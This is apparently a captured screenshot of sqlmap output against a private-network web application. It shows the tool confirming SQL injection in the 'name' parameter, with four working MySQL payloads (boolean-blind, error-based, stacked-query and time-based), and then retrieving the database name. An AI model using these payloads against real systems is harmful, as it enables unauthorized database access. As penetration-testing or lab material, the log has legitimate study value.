 管理员: C:\Windows\System32
[10:58:15] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[10:58:15] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[10:58:15] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[10:58:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 257 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Bosca' AND 3663=3663 AND 'dWCH'='dWCH
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=Bosca' AND (SELECT 2830 FROM(SELECT COUNT(*),CONCAT(0x7162767171,(SELECT (ELT(2830=2830,1))),0x716b786
b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'rXsK'='rXsK
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=Bosca';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=Bosca' AND (SELECT 3508 FROM (SELECT(SLEEP(5)))vExQ) AND 'HMIW'='HMIW
---
[10:58:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:58:16] [INFO] fetching current database
[10:58:16] [INFO] retrieved: 'product_expiry_goodness'
current database: 'product_expiry_goodness'
[10:58:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[10:58:16] [WARNING] your sqlmap version is outdated
[*] ending @ 10:58:16 /2025-04-07/